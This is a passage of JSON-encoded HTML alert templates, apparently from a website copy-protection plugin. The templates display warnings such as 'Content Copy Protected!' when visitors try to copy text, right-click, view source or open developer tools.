associated with the content, copying video is not allowed.\u003C/p\u003E\n    \u003C/div\u003E\n\u003C/div\u003E","iframe/template-1":"\u003Cdiv class=\"cp-alert cp-alert-1\" style=\"--cp-primary-color: #DC1F1F\"\u003E\n    \u003Cdiv class=\"cp-alert-inner\" role=\"alert\"\u003E\n\t\t\u003Cspan class=\"bf-icon bf-icon-svg cp-close bsfi bsfi-close\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-close\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 30 30\" id=\"bsfi-close\"\u003E\u003Cdefs\u003E\u003CclipPath id=\"b\"\u003E\u003Crect width=\"30\" height=\"30\"/\u003E\u003C/clipPath\u003E\u003C/defs\u003E\u003Cg id=\"a\" clip-path=\"url(#b)\"\u003E\u003Cg transform=\"translate(33.913 17.851)\"\u003E\u003Cpath d=\"M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z\" transform=\"translate(-49.862 -33.776)\"/\u003E\u003C/g\u003E\u003C/g\u003E\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E\u003Cspan class=\"bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-warning-1\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol version=\"1.1\" id=\"bsfi-warning-1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 30 30\" style=\"enable-background:new 0 0 30 30;\" xml:space=\"preserve\"\u003E\n\u003Cpath d=\"M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8\n\th22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6\n\tc0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8\n\tC16.8,22.7,16,23.5,15,23.5z\"/\u003E\n\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E        \u003Ch4 class=\"cp-alert-heading\"\u003EiFrame Loading Protected!\u003C/h4\u003E\n\n        \u003Cp class=\"cp-alert-message\"\u003EBecause of the copyrights associated with the content, loading this site in iframes is not allowed.\u003C/p\u003E\n    \u003C/div\u003E\n\u003C/div\u003E","text-copy/template-1":"\u003Cdiv class=\"cp-alert cp-alert-1\" style=\"--cp-primary-color: #DC1F1F\"\u003E\n    \u003Cdiv class=\"cp-alert-inner\" role=\"alert\"\u003E\n\t\t\u003Cspan class=\"bf-icon bf-icon-svg cp-close bsfi bsfi-close\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-close\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 30 30\" id=\"bsfi-close\"\u003E\u003Cdefs\u003E\u003CclipPath id=\"b\"\u003E\u003Crect width=\"30\" height=\"30\"/\u003E\u003C/clipPath\u003E\u003C/defs\u003E\u003Cg id=\"a\" clip-path=\"url(#b)\"\u003E\u003Cg transform=\"translate(33.913 17.851)\"\u003E\u003Cpath d=\"M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z\" transform=\"translate(-49.862 -33.776)\"/\u003E\u003C/g\u003E\u003C/g\u003E\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E\u003Cspan class=\"bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-warning-1\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol version=\"1.1\" id=\"bsfi-warning-1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 30 30\" style=\"enable-background:new 0 0 30 30;\" xml:space=\"preserve\"\u003E\n\u003Cpath d=\"M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8\n\th22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6\n\tc0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8\n\tC16.8,22.7,16,23.5,15,23.5z\"/\u003E\n\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E        \u003Ch4 class=\"cp-alert-heading\"\u003EContent Copy Protected!\u003C/h4\u003E\n\n        \u003Cp class=\"cp-alert-message\"\u003EBecause of the copyrights associated with the content, copying content is not allowed.\u003C/p\u003E\n    \u003C/div\u003E\n\u003C/div\u003E","extensions/template-1":"\u003Cdiv class=\"cp-alert cp-alert-1\" style=\"--cp-primary-color: #DC1F1F\"\u003E\n    \u003Cdiv class=\"cp-alert-inner\" role=\"alert\"\u003E\n\t\t\u003Cspan class=\"bf-icon bf-icon-svg cp-close bsfi bsfi-close\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-close\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 30 30\" id=\"bsfi-close\"\u003E\u003Cdefs\u003E\u003CclipPath id=\"b\"\u003E\u003Crect width=\"30\" height=\"30\"/\u003E\u003C/clipPath\u003E\u003C/defs\u003E\u003Cg id=\"a\" clip-path=\"url(#b)\"\u003E\u003Cg transform=\"translate(33.913 17.851)\"\u003E\u003Cpath d=\"M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z\" transform=\"translate(-49.862 -33.776)\"/\u003E\u003C/g\u003E\u003C/g\u003E\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E\u003Cspan class=\"bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-warning-1\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol version=\"1.1\" id=\"bsfi-warning-1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 30 30\" style=\"enable-background:new 0 0 30 30;\" xml:space=\"preserve\"\u003E\n\u003Cpath d=\"M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8\n\th22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6\n\tc0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8\n\tC16.8,22.7,16,23.5,15,23.5z\"/\u003E\n\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E        \u003Ch4 class=\"cp-alert-heading\"\u003EContent Copy Protected!\u003C/h4\u003E\n\n        \u003Cp class=\"cp-alert-message\"\u003EBecause of the copyrights associated with the content, copying content is not allowed.\u003C/p\u003E\n    \u003C/div\u003E\n\u003C/div\u003E","javascript/template-1":"\u003Cdiv class=\"cp-alert cp-alert-1\" style=\"--cp-primary-color: #DC1F1F\"\u003E\n    \u003Cdiv class=\"cp-alert-inner\" role=\"alert\"\u003E\n\t\t\u003Cspan class=\"bf-icon bf-icon-svg cp-close bsfi bsfi-close\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-close\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 30 30\" id=\"bsfi-close\"\u003E\u003Cdefs\u003E\u003CclipPath id=\"b\"\u003E\u003Crect width=\"30\" height=\"30\"/\u003E\u003C/clipPath\u003E\u003C/defs\u003E\u003Cg id=\"a\" clip-path=\"url(#b)\"\u003E\u003Cg transform=\"translate(33.913 17.851)\"\u003E\u003Cpath d=\"M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z\" transform=\"translate(-49.862 -33.776)\"/\u003E\u003C/g\u003E\u003C/g\u003E\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E\u003Cspan class=\"bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-warning-1\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol version=\"1.1\" id=\"bsfi-warning-1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 30 30\" style=\"enable-background:new 0 0 30 30;\" xml:space=\"preserve\"\u003E\n\u003Cpath d=\"M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8\n\th22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6\n\tc0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8\n\tC16.8,22.7,16,23.5,15,23.5z\"/\u003E\n\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E        \u003Ch4 class=\"cp-alert-heading\"\u003EContent Protected!\u003C/h4\u003E\n\n        \u003Cp class=\"cp-alert-message\"\u003EBecause of the copyrights associated with the content, disabling javascript is not allowed.\u003C/p\u003E\n    \u003C/div\u003E\n\u003C/div\u003E","right-click/template-1":"\u003Cdiv class=\"cp-alert cp-alert-1\" style=\"--cp-primary-color: #DC1F1F\"\u003E\n    \u003Cdiv class=\"cp-alert-inner\" role=\"alert\"\u003E\n\t\t\u003Cspan class=\"bf-icon bf-icon-svg cp-close bsfi bsfi-close\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-close\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 30 30\" id=\"bsfi-close\"\u003E\u003Cdefs\u003E\u003CclipPath id=\"b\"\u003E\u003Crect width=\"30\" height=\"30\"/\u003E\u003C/clipPath\u003E\u003C/defs\u003E\u003Cg id=\"a\" clip-path=\"url(#b)\"\u003E\u003Cg transform=\"translate(33.913 17.851)\"\u003E\u003Cpath d=\"M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z\" transform=\"translate(-49.862 -33.776)\"/\u003E\u003C/g\u003E\u003C/g\u003E\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E\u003Cspan class=\"bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-warning-1\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol version=\"1.1\" id=\"bsfi-warning-1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 30 30\" style=\"enable-background:new 0 0 30 30;\" xml:space=\"preserve\"\u003E\n\u003Cpath d=\"M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8\n\th22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6\n\tc0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8\n\tC16.8,22.7,16,23.5,15,23.5z\"/\u003E\n\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E        \u003Ch4 class=\"cp-alert-heading\"\u003EContent Copy Protected!\u003C/h4\u003E\n\n        \u003Cp class=\"cp-alert-message\"\u003EBecause of the copyrights associated with the content, right clicking and copying content is not allowed.\u003C/p\u003E\n    \u003C/div\u003E\n\u003C/div\u003E","view-source/template-1":"\u003Cdiv class=\"cp-alert cp-alert-1\" style=\"--cp-primary-color: #DC1F1F\"\u003E\n    \u003Cdiv class=\"cp-alert-inner\" role=\"alert\"\u003E\n\t\t\u003Cspan class=\"bf-icon bf-icon-svg cp-close bsfi bsfi-close\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-close\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 30 30\" id=\"bsfi-close\"\u003E\u003Cdefs\u003E\u003CclipPath id=\"b\"\u003E\u003Crect width=\"30\" height=\"30\"/\u003E\u003C/clipPath\u003E\u003C/defs\u003E\u003Cg id=\"a\" clip-path=\"url(#b)\"\u003E\u003Cg transform=\"translate(33.913 17.851)\"\u003E\u003Cpath d=\"M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z\" transform=\"translate(-49.862 -33.776)\"/\u003E\u003C/g\u003E\u003C/g\u003E\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E\u003Cspan class=\"bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-warning-1\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol version=\"1.1\" id=\"bsfi-warning-1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 30 30\" style=\"enable-background:new 0 0 30 30;\" xml:space=\"preserve\"\u003E\n\u003Cpath d=\"M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8\n\th22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6\n\tc0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8\n\tC16.8,22.7,16,23.5,15,23.5z\"/\u003E\n\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E        \u003Ch4 class=\"cp-alert-heading\"\u003ESource Code Protected!\u003C/h4\u003E\n\n        \u003Cp class=\"cp-alert-message\"\u003EBecause of the copyrights associated with the content, viewing source code is not allowed.\u003C/p\u003E\n    \u003C/div\u003E\n\u003C/div\u003E","phone-number/template-1":"\u003Cdiv class=\"cp-alert cp-alert-1\" style=\"--cp-primary-color: #DC1F1F\"\u003E\n    \u003Cdiv class=\"cp-alert-inner\" role=\"alert\"\u003E\n\t\t\u003Cspan class=\"bf-icon bf-icon-svg cp-close bsfi bsfi-close\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-close\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 30 30\" id=\"bsfi-close\"\u003E\u003Cdefs\u003E\u003CclipPath id=\"b\"\u003E\u003Crect width=\"30\" height=\"30\"/\u003E\u003C/clipPath\u003E\u003C/defs\u003E\u003Cg id=\"a\" clip-path=\"url(#b)\"\u003E\u003Cg transform=\"translate(33.913 17.851)\"\u003E\u003Cpath d=\"M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z\" transform=\"translate(-49.862 -33.776)\"/\u003E\u003C/g\u003E\u003C/g\u003E\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E\u003Cspan class=\"bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-warning-1\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol version=\"1.1\" id=\"bsfi-warning-1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 30 30\" style=\"enable-background:new 0 0 30 30;\" xml:space=\"preserve\"\u003E\n\u003Cpath d=\"M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8\n\th22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6\n\tc0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8\n\tC16.8,22.7,16,23.5,15,23.5z\"/\u003E\n\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E        \u003Ch4 class=\"cp-alert-heading\"\u003EContent Protected!\u003C/h4\u003E\n\n        \u003Cp class=\"cp-alert-message\"\u003EThe content of this website cannot be copied!\u003C/p\u003E\n    \u003C/div\u003E\n\u003C/div\u003E","email-address/template-1":"\u003Cdiv class=\"cp-alert cp-alert-1\" style=\"--cp-primary-color: #DC1F1F\"\u003E\n    \u003Cdiv class=\"cp-alert-inner\" role=\"alert\"\u003E\n\t\t\u003Cspan class=\"bf-icon bf-icon-svg cp-close bsfi bsfi-close\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-close\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 30 30\" id=\"bsfi-close\"\u003E\u003Cdefs\u003E\u003CclipPath id=\"b\"\u003E\u003Crect width=\"30\" height=\"30\"/\u003E\u003C/clipPath\u003E\u003C/defs\u003E\u003Cg id=\"a\" clip-path=\"url(#b)\"\u003E\u003Cg transform=\"translate(33.913 17.851)\"\u003E\u003Cpath d=\"M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z\" transform=\"translate(-49.862 -33.776)\"/\u003E\u003C/g\u003E\u003C/g\u003E\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E\u003Cspan class=\"bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-warning-1\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol version=\"1.1\" id=\"bsfi-warning-1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 30 30\" style=\"enable-background:new 0 0 30 30;\" xml:space=\"preserve\"\u003E\n\u003Cpath d=\"M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8\n\th22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6\n\tc0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8\n\tC16.8,22.7,16,23.5,15,23.5z\"/\u003E\n\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E        \u003Ch4 class=\"cp-alert-heading\"\u003EContent Protected!\u003C/h4\u003E\n\n        \u003Cp class=\"cp-alert-message\"\u003EThe content of this website cannot be copied!\u003C/p\u003E\n    \u003C/div\u003E\n\u003C/div\u003E","developer-tools/template-1":"\u003Cdiv class=\"cp-alert cp-alert-1\" style=\"--cp-primary-color: #DC1F1F\"\u003E\n    \u003Cdiv class=\"cp-alert-inner\" role=\"alert\"\u003E\n\t\t\u003Cspan class=\"bf-icon bf-icon-svg cp-close bsfi bsfi-close\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-close\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 30 30\" id=\"bsfi-close\"\u003E\u003Cdefs\u003E\u003CclipPath id=\"b\"\u003E\u003Crect width=\"30\" height=\"30\"/\u003E\u003C/clipPath\u003E\u003C/defs\u003E\u003Cg id=\"a\" clip-path=\"url(#b)\"\u003E\u003Cg transform=\"translate(33.913 17.851)\"\u003E\u003Cpath d=\"M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z\" transform=\"translate(-49.862 -33.776)\"/\u003E\u003C/g\u003E\u003C/g\u003E\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E\u003Cspan class=\"bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-warning-1\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol version=\"1.1\" id=\"bsfi-warning-1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 30 30\" style=\"enable-background:new 0 0 30 30;\" xml:space=\"preserve\"\u003E\n\u003Cpath d=\"M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8\n\th22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6\n\tc0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8\n\tC16.8,22.7,16,23.5,15,23.5z\"/\u003E\n\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E        \u003Ch4 class=\"cp-alert-heading\"\u003EContent Copy 